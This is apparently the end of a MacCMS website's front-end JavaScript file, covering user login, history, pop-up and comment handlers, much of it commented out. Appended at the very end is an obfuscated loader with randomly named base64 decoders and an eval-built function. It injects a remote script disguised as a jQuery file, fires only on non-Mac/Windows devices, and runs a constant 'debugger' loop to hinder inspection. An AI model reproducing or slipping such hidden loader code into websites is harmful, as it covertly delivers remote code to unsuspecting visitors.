        //                     var parsed = [];
        //                     $.each($r['list'], function (index, row) {
        //                         row.url = $r.url;
        //                         parsed[index] = {
        //                             data: row
        //                         };
        //                     });
        //                     return parsed;
        //                 } else {
        //                     return {data: ''};
        //                 }
        //             },
        //             formatItem: function (row, i, max) {
        //                 return row.name;
        //             },
        //             formatResult: function (row, i, max) {
        //                 return row.text;
        //             }
        //         }).result(function (event, data, formatted) {
        //             $($obj).val(data.name);
        //             location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
        //         });
        //     }
        //     catch(e){}
        // }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            // $.ajax({
            //     url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
            //     type:'GET',
            //     cache: false,
            //     dataType: 'json',
            //     success: function($r){
            //         if($r.code == 1){
            //             $.each($r['list'],function(index,row){
            //                 alert(row.ulog_id);
            //             });
            //         }else{

            //         }
            //     }
            // });
        },
        'Set':function(){
            // if($(".mac_ulog_set").attr('data-mid')){
            //     var $that = $(".mac_ulog_set");
            //     $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            // }
        },
        'Click':function(){
            // $('body').on('click', 'a.mac_ulog', function(e){
            //     //是否需要验证登录
            //     if(MAC.User.IsLogin == 0){
            //         MAC.User.Login();
            //         return;
            //     }

            //     var $that = $(this);
            //     if($that.attr("data-id")){
            //         $.ajax({
            //             url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function($r){
            //                 alert($r.msg);
            //                 if($r.code == 1){
            //                     $that.addClass('disabled');
            //                 }else{
            //                     $that.attr('title', $r.msg);
            //                 }
            //             }
            //         });
            //     }
            // });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            // var ac='ajax_login';
            // if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
            //     ac= 'ajax_info';
            // }
            // MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
            //     $('body').on('click', '#login_form_submit', function(e){
            //         $.ajax({
            //             type: 'POST',
            //             url: maccms.path + '/index.php/user/login',
            //             data: $('.mac_login_form').serialize(),
            //             success:function($r){
            //                 if($r.code == 1){
            //                     location.reload();
            //                 }
            //             }
            //         });
            //     });
            // });
        },
        'Logout':function(){
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/user/logout',
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //     }
            // });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            // if($that.attr("data-id")){
            //     if (confirm('您确认购买此条数据播放权限吗？')) {
            //         $.ajax({
            //             url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function ($r) {
            //                 $that.addClass('disabled');
            //                 alert($r.msg)
            //                 if ($r.code == 1) {
            //                     top.location.reload();
            //                 }
            //             },
            //             complete: function () {
            //                 $that.removeClass('disabled');
            //             }
            //         });
            //     }
            // }
        }
    },
    'Pop':{
    //     'Show':function($modalid,$url,$callback) {          
    //         $.ajax({
    //             type: 'post',
    //             url: $url,
    //             timeout: 3000,
    //             error: function(){
    //               $('body').append(alert("加载失败，请刷新"));
    //             },
    //             success:function($r){
    //                 $('body').append($r);
    //                 $($modalid).modal('show');
    //                 $('.MacPlayer').hide();
    //                 $($modalid).on('hide.bs.modal', function () {
    //                 	$('.MacPlayer').show();
				// 	})
    //                 $callback($r);
    //             }
    //         });
    //     }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        // location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                // if($(this).attr("data-id")){
                //     $.ajax({
                //         url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                //         cache: false,
                //         dataType: 'json',
                //         success: function($r){
                //             $that.addClass('disabled');
                //             alert($r.msg)
                //             if($r.code == 1){
                //             }
                //         }
                //     });
                // }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            // if($(".mac_comment").length>0){
            //     $.ajax({
            //         type: 'get',
            //         url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
            //         timeout: 5000,
            //         error: function(){
            //             $(".mac_comment").html('评论加载失败，请刷新...');
            //         },
            //         success:function($r){
            //             $(".mac_comment").html($r);
            //         }
            //     });
            // }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/comment/saveData',
            //     data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             MAC.Comment.Show(1);
            //         }
            //         else{
            //             if(MAC.Comment.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    // MAC.Adaptive();
    // //验证码初始化
    // MAC.Verify.Init();
    // //分页跳转初始化
    // MAC.PageGo.Init();
    // //用户部分初始化
    // MAC.User.Init();
    // //顶和踩初始化
    // MAC.Digg.Init();
    // //评分初始化
    // MAC.Score.Init();
    // //星星评分初始化
    // MAC.Star.Init();
    // //点击数量
    // // MAC.Hits.Init();
    // //历史记录初始化
    // // MAC.Ulog.Init();
    // //联想搜索初始化
    // MAC.Suggest.Init('.mac_wd',1,'');
    // //定时任务初始化
    // MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/